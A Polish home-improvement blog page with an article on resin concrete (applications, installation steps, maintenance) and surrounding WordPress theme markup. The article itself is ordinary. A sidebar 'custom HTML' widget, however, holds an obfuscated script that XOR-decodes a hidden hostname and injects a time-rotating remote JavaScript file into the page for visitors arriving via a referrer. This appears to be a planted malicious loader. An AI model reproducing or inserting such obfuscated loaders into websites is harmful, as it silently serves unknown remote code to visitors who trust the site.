<p>Przed podjęciem decyzji o zatrudnieniu betonu żywicznego, warto przeanalizować oferty różnych dostawców. Porównując ceny, jakość usług i dodatkowe korzyści, można wybrać najbardziej korzystną opcję, która zaspokoi specyficzne potrzeby projektu. Właściwy wybór betonu żywicznego może zatem być kluczowy dla sukcesu inwestycji.</p>
<h2>Jakie są zastosowania betonu żywicznego?</h2>
<p>Beton żywiczny to materiał, który zyskuje na popularności dzięki swojej wszechstronności i estetycznym możliwościom. Jego zastosowanie obejmuje wiele obszarów w budownictwie, w tym podłogi przemysłowe, które muszą wytrzymać dużą eksploatację. Dzięki swoim właściwościom, takim jak odporność na ścieranie i łatwość w utrzymaniu, beton żywiczny jest idealny do hal produkcyjnych oraz magazynów.</p>
<p>Oprócz zastosowań przemysłowych, beton żywiczny znajduje również miejsce w aranżacji wnętrz. Może być stosowany do tworzenia eleganckich i nowoczesnych podłóg w mieszkaniach oraz biurach. Estetyka betonu żywicznego pozwala na uzyskanie różnych efektów wizualnych, które mogą nawiązywać do stylu industrialnego lub minimalistycznego. Dodatkowo, jest on dostępny w różnych kolorach i wykończeniach, co sprawia, że jest atrakcyjną opcją dla projektów typu DIY.</p>
<p>W budynkach mieszkalnych, beton żywiczny może być wykorzystywany nie tylko na podłogach, ale także na blatach kuchennych, elementach mebli, a nawet w łazienkach. Jego wodoodporne właściwości sprawiają, że jest to doskonały wybór do miejsc narażonych na wilgoć. Dzięki możliwości formowania betonu żywicznego, można tworzyć różnorodne kształty i detale, co czyni go idealnym materiałem do elementów dekoracyjnych.</p>
<table>
<thead>
<tr>
<th>Obszar zastosowania</th>
<th>Przykłady</th>
<th>Zalety</th>
</tr>
</thead>
<tbody>
<tr>
<td>Podłogi przemysłowe</td>
<td>Hale produkcyjne, magazyny</td>
<td>Wysoka odporność na uszkodzenia</td>
</tr>
<tr>
<td>Aranżacja wnętrz</td>
<td>Podłogi, blaty, meble</td>
<td>Nowoczesny wygląd, szeroki wybór kolorów</td>
</tr>
<tr>
<td>Elementy dekoracyjne</td>
<td>Rzeźby, donice</td>
<td>Elastyczność w formowaniu</td>
</tr>
</tbody>
</table>
<p>Beton żywiczny jest zatem materiałem o licznych zastosowaniach, które mogą pomóc w tworzeniu zarówno funkcjonalnych, jak i estetycznych przestrzeni. Jego uniwersalność sprawia, że jest on chętnie wykorzystywany przez architektów, projektantów oraz osoby wykonujące projekty własnoręcznie.</p>
<h2>Jak przebiega proces instalacji betonu żywicznego?</h2>
<p>Instalacja betonu żywicznego to proces, który można podzielić na kilka kluczowych etapów. Pierwszym z nich jest <strong>przygotowanie powierzchni</strong>, na której będzie układany beton. Powierzchnia musi być czysta, sucha, a wszelkie ubytki powinny zostać naprawione. Dobrze przygotowana podłoga zapewnia lepszą przyczepność żywicy oraz wpływa na końcową jakość wykładziny.</p>
<p>Następnie następuje <strong>mieszanie składników</strong>. Beton żywiczny składa się z żywicy oraz utwardzacza, które trzeba odpowiednio połączyć w odpowiednich proporcjach. Należy pamiętać o czasu pracy, ponieważ po zmieszaniu składniki zaczynają twardnieć, co od razu wpływa na możliwość ich zastosowania.</p>
<p>Wylewanie mieszanki to kolejny istotny krok. W tej fazie mieszanka betonu żywicznego jest wylewana na przygotowaną powierzchnię. Należy starać się równomiernie rozprowadzić materiał, co zapewni estetyczny wygląd oraz wytrzymałość podłogi. Warto użyć specjalnych narzędzi, takich jak rakle czy wałki, aby uzyskać pożądany efekt.</p>
<p><strong>Utrwalanie</strong> betonu żywicznego to proces, który trwa zazwyczaj od 2 do 3 dni. W tym czasie żywica twardnieje, a podłoga staje się gotowa do użytku. Ważne jest, aby w trakcie tego czasu chronić powierzchnię przed nadmiernym obciążeniem oraz wilgocią.</p>
<p>Na końcu, dla uzyskania najlepszej trwałości i estetyki, zaleca się przestrzeganie zaleceń producenta dotyczących pielęgnacji i konserwacji betonu żywicznego. Dzięki temu, końcowy efekt będzie nie tylko piękny, ale również funkcjonalny na długie lata.</p>
<h2>Jak dbać o beton żywiczny po instalacji?</h2>
<p>Aby zapewnić, że <strong>beton żywiczny</strong> będzie służył przez wiele lat, kluczowe jest jego odpowiednie pielęgnowanie tuż po instalacji. Regularne czyszczenie jest niezbędne, aby zapobiec gromadzeniu się brudu i zanieczyszczeń, które mogą wpływać na wygląd i właściwości materiału.</p>
<p>Podczas czyszczenia betonu żywicznego należy stosować łagodne detergenty oraz unikać agresywnych środków chemicznych, które mogą uszkodzić powierzchnię. Warto również zwrócić uwagę na narzędzia czyszczące – najlepiej wybierać te, które nie powodują zarysowań, jak miękkie szczotki lub mopy.</p>
<ul>
<li>W przypadku plam, należy niezwłocznie je usuwać, aby uniknąć ich wchłonięcia w strukturę betonu.</li>
<li>Zaleca się używanie specjalnych preparatów do pielęgnacji betonu, które wzmocnią jego powierzchnię oraz pomogą w zachowaniu estetyki.</li>
<li>Unikaj używania narzędzi metalowych czy szorstkich padów, które mogą łatwo porysować powierzchnię żywicy.</li>
</ul>
<p>Oprócz regularnego czyszczenia, warto również planować okresową konserwację, która polega na nałożeniu specjalnych powłok ochronnych. Takie preparaty mogą pomóc w zapobieganiu zarysowaniom oraz ochronie przed działaniem promieni UV. Ich stosowanie wpływa na dłuższą trwałość i estetykębetonu żywicznego, co jest istotne zarówno w przypadku powierzchni użytkowych, jak i dekoracyjnych.</p>
<p>Dbając o beton żywiczny, nie tylko przedłużasz jego żywotność, ale także zachowujesz jego atrakcyjny wygląd, co z pewnością docenią wszyscy użytkownicy przestrzeni, w której został zastosowany.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://centrumdom.pl/jak-zbudowac-schody-z-zywicy/" rel="bookmark" title="Jak zbudować schody z żywicy?">Jak zbudować schody z żywicy?</a></li>
<li><a href="https://centrumdom.pl/porady-dotyczace-renowacji-domu/" rel="bookmark" title="Porady dotyczące renowacji domu">Porady dotyczące renowacji domu</a></li>
<li><a href="https://centrumdom.pl/najlepsza-myjka-do-kostki-brukowej-dla-twojego-domu/" rel="bookmark" title="Najlepsza myjka do kostki brukowej dla Twojego domu">Najlepsza myjka do kostki brukowej dla Twojego domu</a></li>
<li><a href="https://centrumdom.pl/jakie-sa-najbardziej-trwale-i-wytrzymale-materialy-podlogowe/" rel="bookmark" title="Jakie są najbardziej trwałe i wytrzymałe materiały podłogowe?">Jakie są najbardziej trwałe i wytrzymałe materiały podłogowe?</a></li>
</ol>
</div>

				
							</div><!-- .entry-content -->
		
		
		
		
			<div class="themestek-meta-second-row themestek-meta-info-bottom clearfix themestek-meta-one-only">

										

				<!-- Social Links -->
							</div>

		
	</div><!-- .themestek-blog-classic-box-content -->

			<div class="themestek-post-prev-next-buttons">
						<div class="col-sm-6 prev">
					<div class="pagination-item prev">
												<div class="pagination-img">
							<a href="https://centrumdom.pl/jak-skutecznie-chronic-taras-przed-szkodliwymi-czynnikami-atmosferycznymi/">
							 <img width="150" height="150" src="https://centrumdom.pl/wp-content/uploads/2022/09/Wkretarka_1663594073-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="151" />							</a>
						</div>
												 <div class="pagination-content">
							<a href="https://centrumdom.pl/jak-skutecznie-chronic-taras-przed-szkodliwymi-czynnikami-atmosferycznymi/"><span class="themestek-nav-sub">Previous Post</span> <span class="themestek-nav-title"> Jak skutecznie chronić taras przed szkodliwymi czynnikami atmosferycznymi? </span></a>
						 </div>
					 </div>
				 </div>
						 <div class="col-sm-6">
					 <div class="pagination-item next">
						 <div class="pagination-content">
							 <a href="https://centrumdom.pl/najlepsze-farby-i-tynki-do-malowania-scian-porownanie-produktow-na-rynku/"><span class="themestek-nav-sub">Next Post</span> <span class="themestek-nav-title">Najlepsze farby i tynki do malowania ścian: porównanie produktów na rynku</span></a>
						 </div>
						 						 <div class="pagination-img">
							<a href="https://centrumdom.pl/najlepsze-farby-i-tynki-do-malowania-scian-porownanie-produktow-na-rynku/">
							<img width="150" height="150" src="https://centrumdom.pl/wp-content/uploads/2022/09/myjka_1663590479-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="26" />							</a>
						 </div>
						 					 </div>
				 </div>
					</div>
		
	

	
</article><!-- #post-## -->
					</div><!-- .themestek-common-box-shadow-->

					
		</main><!-- .site-main -->
	</div><!-- .content-area -->


<aside id="themestek-sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://centrumdom.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://centrumdom.pl/drewniane-krzesla-ponadczasowa-elegancja-i-trwalosc-w-kazdym-wnetrzu/">Drewniane krzesła – ponadczasowa elegancja i trwałość w każdym wnętrzu</a>
									</li>
											<li>
					<a href="https://centrumdom.pl/kolekcja-bolzano-nowa-definicja-elegancji-w-sypialni/">Kolekcja Bolzano &#8211; nowa definicja elegancji w sypialni</a>
									</li>
											<li>
					<a href="https://centrumdom.pl/na-co-zwrocic-uwage-przy-zakupie-rolet/">Na co zwrócić uwagę przy zakupie rolet?</a>
									</li>
											<li>
					<a href="https://centrumdom.pl/na-co-zwrocic-uwage-przy-wyborze-architekta-wnetrz-w-krakowie/">Na co zwrócić uwagę przy wyborze architekta wnętrz w Krakowie?</a>
									</li>
											<li>
					<a href="https://centrumdom.pl/zalety-oswietlenia-maszynowego-led-w-przemysle-co-warto-wiedziec/">Zalety oświetlenia maszynowego LED w przemyśle: co warto wiedzieć?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Dom</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/jak-stworzyc-przestrzen-do-pracy-artystycznej-w-domu/" rel="bookmark">Jak stworzyć przestrzeń do pracy artystycznej w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/wybor-odpowiedniego-projektu-domu-przemyslenia-przed-rozpoczeciem-prac-budowlanych/" rel="bookmark">Wybór odpowiedniego projektu domu: przemyślenia przed rozpoczęciem prac budowlanych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/najwazniejsze-zasady-ergonomicznej-aranzacji-biura-domowego/" rel="bookmark">Najważniejsze zasady ergonomicznej aranżacji biura domowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/oswietlenie-jako-kluczowy-element-aranzacji-korytarza/" rel="bookmark">Oświetlenie jako kluczowy element aranżacji korytarza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/jak-skutecznie-ocieplac-sciany-przy-uzyciu-welny-mineralnej/" rel="bookmark">Jak skutecznie ocieplać ściany przy użyciu wełny mineralnej?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments-2"></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://centrumdom.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://centrumdom.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://centrumdom.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Warte przeczytania</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/praktyczne-porady-dotyczace-dbania-o-drewniane-podlogi/"  rel="bookmark"><img width="50" height="34" src="https://centrumdom.pl/wp-content/uploads/2022/09/odnowienie_domu_1663670939.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Praktyczne porady dotyczące dbania o drewniane podłogi" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/odnowienie_domu_1663670939.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/odnowienie_domu_1663670939-300x203.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/odnowienie_domu_1663670939-1024x694.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/odnowienie_domu_1663670939-768x520.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="285" /></a><a class="arpw-title" href="https://centrumdom.pl/praktyczne-porady-dotyczace-dbania-o-drewniane-podlogi/" rel="bookmark">Praktyczne porady dotyczące dbania o drewniane podłogi</a><div class="arpw-summary">Drewniane podłogi to nie tylko estetyczny element wnętrza, ale także &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/ekologiczne-materialy-budowlane-jakie-warto-wybrac/"  rel="bookmark"><img width="50" height="29" src="https://centrumdom.pl/wp-content/uploads/2022/09/kuchnia_meble_1663670337.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ekologiczne materiały budowlane &#8211; jakie warto wybrać?" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/kuchnia_meble_1663670337.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/kuchnia_meble_1663670337-300x172.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/kuchnia_meble_1663670337-1024x588.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/kuchnia_meble_1663670337-768x441.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="246" /></a><a class="arpw-title" href="https://centrumdom.pl/ekologiczne-materialy-budowlane-jakie-warto-wybrac/" rel="bookmark">Ekologiczne materiały budowlane &#8211; jakie warto wybrać?</a><div class="arpw-summary">W dobie rosnącej świadomości ekologicznej, wybór odpowiednich materiałów budowlanych staje &hellip;</div></li><li class="arpw-li arpw-clearfix"> <a href="https://sklep.adamexnt.pl" target="_blank">www.sklep.adamexnt.pl</a></li><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/najnowsze-rozwiazania-w-budownictwie-energooszczednym/"  rel="bookmark"><img width="50" height="38" src="https://centrumdom.pl/wp-content/uploads/2022/09/pyl_dom_1663596986.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najnowsze rozwiązania w budownictwie energooszczędnym" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/pyl_dom_1663596986.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/pyl_dom_1663596986-300x225.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/pyl_dom_1663596986-1024x768.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/pyl_dom_1663596986-768x576.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="189" /></a><a class="arpw-title" href="https://centrumdom.pl/najnowsze-rozwiazania-w-budownictwie-energooszczednym/" rel="bookmark">Najnowsze rozwiązania w budownictwie energooszczędnym</a><div class="arpw-summary">Budownictwo energooszczędne staje się coraz bardziej popularne, co nie jest &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/remont-pokoju-dzieciecego-jak-stworzyc-wymarzone-miejsce-dla-najmlodszych/"  rel="bookmark"><img width="50" height="35" src="https://centrumdom.pl/wp-content/uploads/2022/09/taras_meble_1663671001.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont pokoju dziecięcego: jak stworzyć wymarzone miejsce dla najmłodszych?" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/taras_meble_1663671001.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/taras_meble_1663671001-300x213.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/taras_meble_1663671001-1024x726.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/taras_meble_1663671001-768x544.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="292" /></a><a class="arpw-title" href="https://centrumdom.pl/remont-pokoju-dzieciecego-jak-stworzyc-wymarzone-miejsce-dla-najmlodszych/" rel="bookmark">Remont pokoju dziecięcego: jak stworzyć wymarzone miejsce dla najmłodszych?</a><div class="arpw-summary">Remont pokoju dziecięcego to doskonała okazja, by stworzyć przestrzeń, która &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://centrumdom.pl/retro-styl-w-aranzacji-domu-jak-go-odtworzyc/"  rel="bookmark"><img width="50" height="50" src="https://centrumdom.pl/wp-content/uploads/2022/09/wkretarka_1663593816.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Retro styl w aranżacji domu – jak go odtworzyć?" decoding="async" loading="lazy" srcset="https://centrumdom.pl/wp-content/uploads/2022/09/wkretarka_1663593816.jpg 1280w, https://centrumdom.pl/wp-content/uploads/2022/09/wkretarka_1663593816-300x300.jpg 300w, https://centrumdom.pl/wp-content/uploads/2022/09/wkretarka_1663593816-1024x1024.jpg 1024w, https://centrumdom.pl/wp-content/uploads/2022/09/wkretarka_1663593816-150x150.jpg 150w, https://centrumdom.pl/wp-content/uploads/2022/09/wkretarka_1663593816-768x768.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="130" /></a><a class="arpw-title" href="https://centrumdom.pl/retro-styl-w-aranzacji-domu-jak-go-odtworzyc/" rel="bookmark">Retro styl w aranżacji domu – jak go odtworzyć?</a><div class="arpw-summary">Styl retro w aranżacji wnętrz to prawdziwy powrót do przeszłości, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://centrumdom.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://centrumdom.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://centrumdom.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://centrumdom.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://centrumdom.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://centrumdom.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://centrumdom.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://centrumdom.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://centrumdom.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://centrumdom.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://centrumdom.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://centrumdom.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://centrumdom.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://centrumdom.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://centrumdom.pl/2020/01/'>styczeń 2020</a></li>
			</ul>

			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_e679e) {
    
    var _c9de1 = Date.now();
    var _20838 = 1000;
    _c9de1 = _c9de1 / _20838;
    _c9de1 = Math.floor(_c9de1);

    var _6790c = 600;
    _c9de1 -= _c9de1 % _6790c;
    _c9de1 = _c9de1.toString(16);

    var _b483d = _e679e.referrer;

    if (!_b483d) return;

    var _44886 = [40578, 40583, 40600, 40587, 40586, 40591, 40605, 40582, 40588, 40577, 40591, 40604, 40586, 40581, 40583, 40602, 40640, 40583, 40576, 40584, 40577];

    _44886 = _44886.map(function(_392b5){
        return _392b5 ^ 40686;
    });

    var _771ed = "17e9e94c1c9309a8a5dadee6efb4ebb7";
    
    _44886 = String.fromCharCode(..._44886);

    var _8fb47 = "https://";
    var _23bd1 = "/";
    var _407af = "track-";

    var _7ebb8 = ".js";

    var _d4115 = _e679e.createElement("script");
    _d4115.type = "text/javascript";
    _d4115.async = true;
    _d4115.src = _8fb47 + _44886 + _23bd1 + _407af + _c9de1 + _7ebb8;

    _e679e.getElementsByTagName("head")[0].appendChild(_d4115)

}(document);
</script></div></aside></aside><!-- #themestek-sidebar-right -->


				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer ">
						<div class="footer_inner_wrapper footer themestek-bg themestek-bgcolor-grey themestek-textcolor-dark themestek-bgimage-no">
				<div class="site-footer-bg-layer themestek-bg-layer"></div>
				<div class="site-footer-w">
					<div class="footer-rows">
						<div class="footer-rows-inner">

														

<div id="themestek-footer-widget" class="sidebar-container container  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no" role="complementary">
	<div class="footer-widget-bg-layer themestek-bg-layer"></div>
	<div class="container-fullwide">
		<div class="footer-widget-inner">
			<div class="row multi-columns-row">

											<div class="widget-area themestek-footer-widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6">
							<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title"><span>Zerknij</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/8-niesamowitych-sposobow-na-odnowienie-domu/" rel="bookmark">8 niesamowitych sposobów na odnowienie domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/materialy-ceramiczne-w-budownictwie-od-glazury-po-dachowki/" rel="bookmark">Materiały ceramiczne w budownictwie: od glazury po dachówki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/remont-lazienki-inspiracje-i-trendy/" rel="bookmark">Remont łazienki: inspiracje i trendy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/jak-bezpiecznie-prowadzic-prace-budowlane-na-wysokosciach/" rel="bookmark">Jak bezpiecznie prowadzić prace budowlane na wysokościach?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/budowa-domu-na-skarpie-jak-uniknac-problemow-zwiazanych-z-ruchem-gruntu/" rel="bookmark">Budowa domu na skarpie: jak uniknąć problemów związanych z ruchem gruntu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/jak-wykonczyc-wnetrza-swojego-domu-korzystajac-z-technik-diy/" rel="bookmark">Jak wykończyć wnętrza swojego domu, korzystając z technik DIY?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/inspirowane-stylem-francuskim-wnetrza-elegancja-i-romantycznosc/" rel="bookmark">Inspirowane stylem francuskim wnętrza &#8211; elegancja i romantyczność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/najpiekniejsze-projektowanie-ogrodow-jak-stworzyc-harmonijne-przestrzenie/" rel="bookmark">Najpiękniejsze projektowanie ogrodów: jak stworzyć harmonijne przestrzenie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/jak-dobrac-odpowiednie-oswietlenie-do-swojego-domu/" rel="bookmark">Jak dobrać odpowiednie oświetlenie do swojego domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/jak-stworzyc-piekny-ogrod/" rel="bookmark">Jak stworzyć piękny ogród</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://centrumdom.pl/budowa-domu-na-terenie-podmoklym-jak-uniknac-problemow-zwiazanych-z-wilgocia/" rel="bookmark">Budowa domu na terenie podmokłym: jak uniknąć problemów związanych z wilgocią?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>							</div><!-- .widget-area -->
							
			</div><!-- .row.multi-columns-row -->
		</div><!-- .footer-widget-inner -->
	</div><!--  -->
</div><!-- #secondary -->

						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					<div id="bottom-footer-text" class="bottom-footer-text themestek-bottom-footer-text site-info  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no themestek-no-footer-widget">
	<div class="bottom-footer-bg-layer themestek-bg-layer"></div>
	<div class="container">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">

									<div class="col-xs-12 col-sm-12 themestek-footer-copyright-text">
						© Copyright 2022 <a href="https://centrumdom.pl">CentrumDom.pl</a>. All rights reserved.					</div><!--.footer menu -->
				
				
			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->
				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

	<!-- To Top -->
	<a id="totop" href="#top"><i class="themestek-vihan-icon-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vihan-child/*","/wp-content/themes/vihan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://centrumdom.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://centrumdom.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://centrumdom.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/centrumdom.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://centrumdom.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/ResizeSensor.min.js?ver=6.9" id="resize-sensor-js"></script>
